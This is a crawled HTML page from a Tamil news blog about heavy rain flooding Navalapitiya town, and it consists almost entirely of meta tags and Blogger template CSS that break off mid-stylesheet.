

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pathivu24.com/2018/04/blog-post_50.html
body_size: 49383
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pathivu24.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pathivu24.com/2018/04/blog-post_50.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="pathivu24 - Atom" href="https://www.pathivu24.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="pathivu24 - RSS" href="https://www.pathivu24.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="pathivu24 - Atom" href="https://www.blogger.com/feeds/1671532243301803910/posts/default" />

<link rel="alternate" type="application/atom+xml" title="pathivu24 - Atom" href="https://www.pathivu24.com/feeds/3432759617330364818/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg' rel='image_src'/>
<meta content='https://www.pathivu24.com/2018/04/blog-post_50.html' property='og:url'/>
<meta content='கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' property='og:title'/>
<meta content='மத்திய மலை நாட்டின் பல இடங்களிலும் பெய்து வரும் கடும் மழை கரணமாக நாவலப்பிட்டி நகரின் ஒரு பகுதியானது வௌ்ளத்தில் மூழ்கியுள்ளது. பிரதான வீதிகளி...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/w1200-h630-p-k-no-nu/Navalapity+2.jpg' property='og:image'/>
<title>
கட&#3009;ம&#3021; மழ&#3016;! ந&#3006;வலப&#3021;ப&#3007;ட&#3021;ட&#3007; நகர&#3021; வ&#3014;ள&#3021;ளத&#3021;த&#3007;ல&#3021; - pathivu24
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' property='og:title'/>
<meta content='https://www.pathivu24.com/2018/04/blog-post_50.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg' property='og:image'/>
<meta content='pathivu24' property='og:site_name'/>
<meta content='https://www.pathivu24.com/' name='twitter:domain'/>
<meta content='கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg' name='twitter:image'/>
<meta content='கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}dl,ul{list-style-position:inside;font-weight:700;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#fd4326}a:hover{color:#fd4326}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li 